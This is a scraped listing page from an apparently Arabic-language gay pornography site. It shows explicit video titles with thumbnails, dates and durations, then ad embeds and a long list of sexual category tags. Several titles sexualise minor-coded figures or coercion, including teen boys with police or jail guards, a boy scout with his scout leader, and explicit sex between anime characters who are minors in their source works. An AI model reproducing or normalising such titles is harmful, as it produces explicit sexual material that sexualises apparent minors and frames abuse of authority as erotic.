                             <img data-sg="258d1eb93362cbd3" src="/thumbs/891/2705852731899431891_0.jpg" alt="Firefighter Twinks Out of Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 74</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 3:23</span>
                        </div>
                        <p>Firefighter Twinks Out of Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731781981740/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92c62a62c" src="/thumbs/740/2705852731781981740_0.jpg" alt="Cute Navy Boy Gets Fucked By Twink Nurse" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 56</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 21:47</span>
                        </div>
                        <p>Cute Navy Boy Gets Fucked By Twink Nurse</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2445515296064197621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="21f0373472b0d3f5" src="/thumbs/621/2445515296064197621_0.jpg" alt="Naruto Yaoi - Kiba Fucks Naruto in Naruto's Room with creampie and multiple positions" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 11:13</span>
                        </div>
                        <p>Naruto Yaoi - Kiba Fucks Naruto in Naruto's Room with creampie and multiple positions</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1429789231105764333/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13d7a1baf7bcebed" src="/thumbs/333/1429789231105764333_0.jpg" alt="Two Femboys Yaoi - Annie Hardsex - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 47</span>
                            <span><i class="la la-play"></i> 24.04.2024</span>
                            <span><i class="la la-clock"></i> 29:21</span>
                        </div>
                        <p>Two Femboys Yaoi - Annie Hardsex - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15939924008651576775/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dd35fc6eba65d5c7" src="/thumbs/775/15939924008651576775_0.jpg" alt="A Young Twink is Spanked OTK in a Baseball Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 2:00</span>
                        </div>
                        <p>A Young Twink is Spanked OTK in a Baseball Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639972009582/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cdc6c66e" src="/thumbs/582/3824942639972009582_0.jpg" alt="Twink fucks buff mormon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Twink fucks buff mormon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13562707777466828832/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc386add84568820" src="/thumbs/832/13562707777466828832_0.jpg" alt="Horny police officer has his BBC sucked by two thieves in 69" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 9:01</span>
                        </div>
                        <p>Horny police officer has his BBC sucked by two thieves in 69</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7531088383579991163/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6883ccfbc35b2c7b" src="/thumbs/163/7531088383579991163_0.jpg" alt="Scout Gives his man milk- ScoutBoyz.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Scout Gives his man milk- ScoutBoyz.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5757769159386048357/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4fe7b48b63e7a765" src="/thumbs/357/5757769159386048357_0.jpg" alt="TWINKTOP - Smooth student fucks his DILF soccer coach in uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 8:58</span>
                        </div>
                        <p>TWINKTOP - Smooth student fucks his DILF soccer coach in uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636528581127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" alt="Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732340645546/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94daf2eaa" src="/thumbs/546/2705852732340645546_0.jpg" alt="Police interrogation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 16:27</span>
                        </div>
                        <p>Police interrogation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/413285612999988058/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5bc491349a4d35a" src="/thumbs/58/413285612999988058_0.jpg" alt="NAUGHTY NURSE FUCKING WITH 2 PATIENTS OF THE HOSPITAL" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 34:27</span>
                        </div>
                        <p>NAUGHTY NURSE FUCKING WITH 2 PATIENTS OF THE HOSPITAL</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1511007699164261705/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14f82d7f2990ed49" src="/thumbs/705/1511007699164261705_0.jpg" alt="Boku No Hero Yaoi - Deku and Bakugou caught fucking in a bathhouse - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 10:32</span>
                        </div>
                        <p>Boku No Hero Yaoi - Deku and Bakugou caught fucking in a bathhouse - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734440594691/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cad9dd03" src="/thumbs/691/2705852734440594691_0.jpg" alt="I AM A NURSE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>I AM A NURSE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4851897982519757137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4355678236864951" src="/thumbs/137/4851897982519757137_0.jpg" alt="Yaoi Hentai 3D - Chubby Suck and is fucked by Ichigo ( Bleach ) with creampie and cum in his mouth" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 11:21</span>
                        </div>
                        <p>Yaoi Hentai 3D - Chubby Suck and is fucked by Ichigo ( Bleach ) with creampie and cum in his mouth</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9131539562735198339/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7eb9bed9f141e083" src="/thumbs/339/9131539562735198339_0.jpg" alt="Yaoi Femboy - Kagesato Sex Part 2 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 12:47</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Sex Part 2 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636791305159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10103113c7" src="/thumbs/159/3824942636791305159_0.jpg" alt="Teen Boy Gets Caught And Perv Jail Guard Banged His Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 8:26</span>
                        </div>
                        <p>Teen Boy Gets Caught And Perv Jail Guard Banged His Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9218203823920997516/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7feda389a7f5648c" src="/thumbs/516/9218203823920997516_0.jpg" alt="punjabi police men fuck a delhi boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 1:24</span>
                        </div>
                        <p>punjabi police men fuck a delhi boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7822557658105061569/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6c8f4ebe8e5d20c1" src="/thumbs/569/7822557658105061569_0.jpg" alt="Twink Boy Scout And His Scouts Leader Threesome When Caught Fucking Outdoors - Greg McKeon, Jakeb Wilde, Colton McKeon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Twink Boy Scout And His Scouts Leader Threesome When Caught Fucking Outdoors - Greg McKeon, Jakeb Wilde, Colton McKeon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4182230604976195885/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3a0a4493aa5f892d" src="/thumbs/885/4182230604976195885_0.jpg" alt="Hey guys! Benny Fox here. Today I came across this cute nerdy computer femboy geek Clark Delgaty who simply was too fucking hot not to fuck!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Hey guys! Benny Fox here. Today I came across this cute nerdy computer femboy geek Clark Delgaty who simply was too fucking hot not to fuck!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636538384699/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10011dd13b" src="/thumbs/699/3824942636538384699_0.jpg" alt="Slim Twink Tastes Jail Guard&#039;s Big Fat Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 31</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:26</span>
                        </div>
                        <p>Slim Twink Tastes Jail Guard&#039;s Big Fat Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1253869387066610298/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1166a39072d7927a" src="/thumbs/298/1253869387066610298_0.jpg" alt="Yaoi Femboy - Midori Anallingus And Bareback In A Train – Uncensored" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 13:44</span>
                        </div>
                        <p>Yaoi Femboy - Midori Anallingus And Bareback In A Train – Uncensored</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>جميع الفئات</h2>
            
            <div class="list">
                
       
<a href="/ar/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/ar/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Creampie الشرج</span></a>     
       
<a href="/ar/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/ar/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/ar/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> آسيوي</span></a>     
       
<a href="/ar/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أحمر</span></a>     
       
<a href="/ar/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> أسليك</span></a>     
       
<a href="/ar/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> أقدام</span></a>     
       
<a href="/ar/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> ألم</span></a>     
       
<a href="/ar/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أنمي</span></a>     
       
<a href="/ar/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> أونشافيد</span></a>     
       
<a href="/ar/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> اسود</span></a>     
       
<a href="/ar/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> اظهاري</span></a>     
       
<a href="/ar/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> الأشقر</span></a>     
       
<a href="/ar/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> الأفريقية</span></a>     
       
<a href="/ar/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> الألمانية</span></a>     
       
<a href="/ar/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> الأمريكية</span></a>     
       
<a href="/ar/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> الأوروبي</span></a>     
       
<a href="/ar/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> الإسبانية</span></a>     
       
<a href="/ar/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> الإيطالية</span></a>     
       
<a href="/ar/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> الاستمناء العامة</span></a>     
       
<a href="/ar/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> البرازيلي</span></a>     
       
<a href="/ar/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> البريطانية</span></a>     
       
<a href="/ar/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> التايلندية</span></a>     
       
<a href="/ar/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> التشيكية</span></a>     
       
<a href="/ar/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> الجيش</span></a>     
       
<a href="/ar/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> الجينز</span></a>     
       
<a href="/ar/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> الحيوانات المنوية</span></a>     
       
<a href="/ar/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> الدببة</span></a>     
       
<a href="/ar/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> الديك الأسود</span></a>     
       
<a href="/ar/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> الراب</span></a>     
       
<a href="/ar/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> الرقيق</span></a>     
       
<a href="/ar/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> الشباب</span></a>     
       
<a href="/ar/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> الضرب</span></a>     
       
<a href="/ar/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> الطرف</span></a>     
       
<a href="/ar/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> العربي</span></a>     
       
<a href="/ar/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> العرقية</span></a>     
       
<a href="/ar/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> العضلات</span></a>     
       
<a href="/ar/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> الفرنسية</span></a>     
       
<a href="/ar/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> القوطي</span></a>     
       
<a href="/ar/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> الكورية </span></a>     
       
<a href="/ar/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> المرة الأولى شرجي</span></a>     
       
<a href="/ar/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> المصارعة</span></a>     
       
<a href="/ar/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> المعلم</span></a>     
       
<a href="/ar/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> المكسيك</span></a>     
       
<a href="/ar/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> الناضجة</span></a>     
       
<a href="/ar/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> النقدية</span></a>     
       
<a href="/ar/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> النوم</span></a>     
       
<a href="/ar/category/4327276551/Amateur/popular/1/" target="_self">5027 <span><i class="la la-tag"></i> الهواة</span></a>     
       
<a href="/ar/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> الهيمنة</span></a>     
       
<a href="/ar/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> الواقي الذكرى</span></a>     
       
<a href="/ar/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> الوثن</span></a>     
       
<a href="/ar/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> الوجه</span></a>     
       
<a href="/ar/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> الوشم</span></a>     
       
<a href="/ar/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> اليابانية</span></a>     
       
<a href="/ar/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> اول مرة</span></a>     
       
<a href="/ar/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> ايمو</span></a>     
       
<a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> بابا</span></a>     
       
<a href="/ar/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> بار</span></a>     
       
<a href="/ar/category/4328325127/Barebacking/popular/1/" target="_self">4104 <span><i class="la la-tag"></i> باريباكينج</span></a>     
       
<a href="/ar/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> بصبصة</span></a>     
       
<a href="/ar/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> بوس</span></a>     
       
<a href="/ar/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> بوف</span></a>     
       
<a href="/ar/category/4329766919/Boy/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> بوي</span></a>     
       
<a href="/ar/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> تبول</span></a>     
       
<a href="/ar/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> تحول جنسي</span></a>     
       
<a href="/ar/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> تداخل عرقي</span></a>     
       
<a href="/ar/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> تقبيل</span></a>     
       
<a href="/ar/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> جنس ثلاثي</span></a>     
       
<a href="/ar/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> جنس كامل</span></a>     
       
<a href="/ar/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> جنس</span></a>     
       
<a href="/ar/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> جنسي ثنائي</span></a>     
       
<a href="/ar/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> حافلة</span></a>     
       
<a href="/ar/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> حلق</span></a>     
       
<a href="/ar/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> حمام</span></a>     
       
<a href="/ar/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> خارج المنزل</span></a>     
       
<a href="/ar/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> خلفي</span></a>     
       
<a href="/ar/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> خمر</span></a>     
       
<a href="/ar/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> ديك</span></a>     
       
<a href="/ar/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> راكب الدراجة النارية</span></a>     
       
<a href="/ar/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> رباعية</span></a>     
       
<a href="/ar/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> رجل يبلغ من العمر</span></a>     
       
<a href="/ar/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> رسالة</span></a>     
       
<a href="/ar/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> روسيين</span></a>     
       
<a href="/ar/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> زب كبير</span></a>     
       
<a href="/ar/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> زجاجة</span></a>     
       
<a href="/ar/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> زوجين</span></a>     
       
<a href="/ar/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> سمين</span></a>     
       
<a href="/ar/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> سولو الاستمناء</span></a>     
       
<a href="/ar/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> سيارات</span></a>     
       
<a href="/ar/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> شارب</span></a>     
       
<a href="/ar/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> شاطئ</span></a>     
       
<a href="/ar/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> شرجي</span></a>     
       
<a href="/ar/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> شعور</span></a>     
       
<a href="/ar/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> شغل منزلي</span></a>     
       
<a href="/ar/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> صب</span></a>     
       
<a href="/ar/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> صديق لفتاة</span></a>     
       
<a href="/ar/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> طيز</span></a>     
       
<a href="/ar/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> عبودية</span></a>     
       
<a href="/ar/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> عربدة</span></a>     
       
<a href="/ar/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> علاقة سيطرة</span></a>     
       
<a href="/ar/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> عميق للحنجرة</span></a>     
       
<a href="/ar/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> عن طريق الفم</span></a>     
       
<a href="/ar/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> عن قرب</span></a>     
       
<a href="/ar/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> عنيف</span></a>     
       
<a href="/ar/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> غريب</span></a>     
       
<a href="/ar/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> غريبة</span></a>     
       
<a href="/ar/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> فتحة مجيدة</span></a>     
       
<a href="/ar/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> فرك</span></a>     
       
<a href="/ar/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> في الشارع</span></a>     
       
<a href="/ar/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> فيمدوم</span></a>     
       
<a href="/ar/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> قذف داخل الكس</span></a>     
       
<a href="/ar/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> قذف</span></a>     
       
<a href="/ar/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> قزم</span></a>     
       
<a href="/ar/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> قضيب جلدي</span></a>     
       
<a href="/ar/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> كاميرا ويب</span></a>     
       
<a href="/ar/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> كبير وصغير</span></a>     
       
<a href="/ar/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> كرتون</span></a>     
       
<a href="/ar/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> كروسدرسينغ</span></a>     
       
<a href="/ar/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> كلاسيك</span></a>     
       
<a href="/ar/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> كلاسين</span></a>     
       
<a href="/ar/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> كلية</span></a>     
       
